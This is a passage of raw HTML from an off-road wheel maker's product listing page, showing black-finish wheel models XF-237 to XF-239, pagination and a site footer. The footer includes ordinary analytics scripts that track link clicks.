https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-239</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Brushed</h4></li>
<li class="product type-product post-55941 status-publish last instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-238</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-238</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled 8 Lug</h4></li>
<li class="product type-product post-37430 status-publish first instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-238/?attribute_pa_finishes=gloss-black-milled" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-238</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-238-GBM-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-238</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled</h4></li>
<li class="product type-product post-55937 status-publish instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-237</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-237</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled 8 Lug</h4></li>
<li class="product type-product post-37425 status-publish last instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-237/?attribute_pa_finishes=gloss-black-milled" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-237</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-237-GBM-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-237</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled</h4></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://www.xfoffroad.com/xf-wheels/black-finishes/page/2/">&rarr;</a></li>
</ul>
</nav>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="54621" class="elementor elementor-54621" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-86b85e6 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="86b85e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ec60e" data-id="20ec60e" data-element_type="column" id="footer_social">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268d7b0 elementor-widget elementor-widget-html" data-id="268d7b0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
// Note:
// Use a section ID that helps identify the category of links
// Use a parent ID that helps identify the label
document.addEventListener('DOMContentLoaded', function() {
    // Define variables object for reusability
    const ftlinktrackingConfig = {
        sectionIDs: ['footer_links_section','mobile_footer_section'], // Use a section ID that helps identify the category of links
        parentSelector: '.footer-link-list', // Use a parent ID that helps identify the label
    };

    // Create analytics object if it doesnt exist
    if (!window.analytics) {
        window.analytics = {
            sendEvent: function(eventName, eventCategory, eventLabel) {
                // Check if gtag function is defined
                if (typeof gtag === 'function') {
                    // Create analytics wrapper
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    //This is a simple function to sanitize the link text. Check if it meets the sites needs.
    function sanitize(str) {
        return str.replace(/<\/?[^>]+(>|$)/g, '').replace(/>>/g, '');
    }

    ftlinktrackingConfig.sectionIDs.forEach(sectionID => {
        // Track Links dynamically according to the section ID and parent selector
        const sectionElement = document.getElementById(sectionID);
        
        if (sectionElement) {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(ftlinktrackingConfig.parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${sectionID}_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Create the tracking event label
                let trackingEventLabel;
                if (parentElement.id) {
                    trackingEventLabel = `${parentElement.id}_event`;
                } else if (parentElement.classList.contains('footer-link-list')) {
                    trackingEventLabel = 'footer-link-list_event';
                } else {
                    trackingEventLabel = 'footer_link_event';
                }
                // Add a click event listener to each link within the parent element
                parentElement.addEventListener('click', function(event) {
                    // Check if the clicked element is a link
                    if (event.target.tagName === 'A') {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                       
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    } else {
                        child_links = event.target.querySelectorAll('a');
                        if (child_links) {
                            child_links.forEach(child_link => {
                                // Get the link text and sanitize it
                                const linkText = child_link.textContent.trim();
                                const sanitizedLinkText = sanitize(linkText);
                                // Create the event name
                                const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                                
                                // Send the analytics event
                                analytics.sendEvent(
                                    eventName,
                                    trackingEventCategory,
                                    trackingEventLabel
                                );
                            });
                        } else {
                            console.log('No links found');
                        }
                    }
                });
                // Add a mousedown event listener to each link within the parent element
                parentElement.addEventListener('mousedown', function(event) {
                    // Check if the clicked element is a link and the Ctrl key is pressed
                    if (event.target.tagName === 'A' && event.button === 0 && event.ctrlKey) {
                        // Prevent the default link behavior
                        event.preventDefault();
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                        // Open the link in a new tab
                        const newTab = window.open(event.target.href, '_blank');
                        newTab.focus();
                    }
                });
                // Add a contextmenu event listener to each link within the parent element
                parentElement.addEventListener('contextmenu', function(event) {
                    // Get the link text and sanitize it
                    const linkText = event.target.textContent.trim();
                    const sanitizedLinkText = sanitize(linkText);
                    // Create the event name
                    const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
                    // Send the analytics event
                    analytics.sendEvent(
                        eventName,
                        trackingEventCategory,
                        trackingEventLabel
                    );
                });
            });
        } else {
            console.log('Section element not found');
        }
    });
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function () {
    const ftlinktrackingConfig = {
        sectionID: 'footer_social',
    };

    if (!window.analytics) {
        window.analytics = {
            sendEvent: function (eventName, eventCategory, eventLabel) {
                if (typeof gtag === 'function') {
                    gtag('event', eventName, {
                        'event_category': eventCategory,
                        'event_label': eventLabel
                    });
                } else {
                    console.error('gtag function is not defined');
                }
            }
        };
    }

    // This is the updated sanitize function
    function sanitize(linkElement) {
        const link_classes = Array.from(linkElement.classList);
        const socialClass = link_classes.find(cls => cls.startsWith('elementor-social-icon-'));
        if (socialClass) {
            const socialName = socialClass.replace('elementor-social-icon-', '');
            return socialName;
        }
        return '';
    }


    const sectionElement = document.getElementById(ftlinktrackingConfig.sectionID);
    if (sectionElement) {
        const link_elements = sectionElement.querySelectorAll('a');
        const trackingEventCategory = `${ftlinktrackingConfig.sectionID}_link_clicked`;
        link_elements.forEach(link_element => {
            const trackingEventLabel = 'social_event';
            link_element.addEventListener('click', function (event) {
                const socialName = sanitize(link_element);
                const eventName = `${socialName}_link_clicked`;
                analytics.sendEvent(
                    eventName,
                    trackingEventCategory,
                    trackingEventLabel
                );
            });
        });
    } else {
        console.log('Section element not found');
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-62dc2d8 footer-flex-meet elementor-widget elementor-widget-heading" data-id="62dc2d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MEET US OUT THERE </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b483d50 footer-flex-meet footer-flex-right elementor-widget elementor-widget-heading" data-id="b483d50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">>></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-313c0fa elementor-shape-circle footer-flex-meet footer-flex-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="313c0fa" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-e23df7c" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d6dac98" href="https://www.instagram.com/xf_offroad/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d88829b elementor-section-full_width bottom-footer-link-container elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d88829b" data-element_type="section" id="footer_links_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c37b6af" data-id="c37b6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1a9dc9 elementor-widget elementor-widget-image" data-id="b1a9dc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="113" src="[data-uri]" class="attachment-large size-large wp-image-39921 ewww_webp" alt="" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png.webp" data-eio="j" /><noscript><img loading="lazy" width="150" height="113" src="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" class="attachment-large size-large wp-image-39921" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8132e1b" data-id="8132e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ecde74 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="7ecde74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90d25b0" data-id="90d25b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58bf000 footer-link-list elementor-widget elementor-widget-text-editor" data-id="58bf000" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/Wheel-finishes">EXPLORE WHEELS</a><br /><a id="desktop_footer_rfq" href="#request_quote_form">GET QUOTE</a><br /><a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener">CENTER CAPS</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d87a909" data-id="d87a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc71b29 footer-link-list elementor-widget elementor-widget-text-editor" data-id="bc71b29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/vehicle-gallery/">VEHICLE GALLERY</a><br /><a href="/visualizer/">VISUALIZER</a><br /><a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener">APPAREL</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce3d461" data-id="ce3d461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d46d4a footer-link-list elementor-widget elementor-widget-text-editor" data-id="4d46d4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/retailer-locator/">FIND A DEALER</a></br>
<a href="https://shop.ewwfl.com/dealer-application/?utm_campaign=dealer_app&amp;utm_source=xf&amp;utm_medium=site&amp;utm_content=link" target="_blank" rel="noopener">BECOME A DEALER</a></br>
<a href="/sponsorship/">SPONSORSHIPS</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c184a6" data-id="9c184a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f35f22b footer-link-list elementor-widget elementor-widget-text-editor" data-id="f35f22b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#subscribe">SUBSCRIBE</a>
<br>
<a href="/about">ABOUT US</a>
<br>
<a href="/contact-us/">CONTACT US</a>
<br>
<a href="/blog/">BLOG</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f873d elementor-section-full_width bottom-footer-link-container elementor-section-height-default elementor-section-height-default" data-id="69f873d" data-element_type="section" id="mobile_footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5086950" data-id="5086950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2027f03 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2027f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b025895" data-id="b025895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
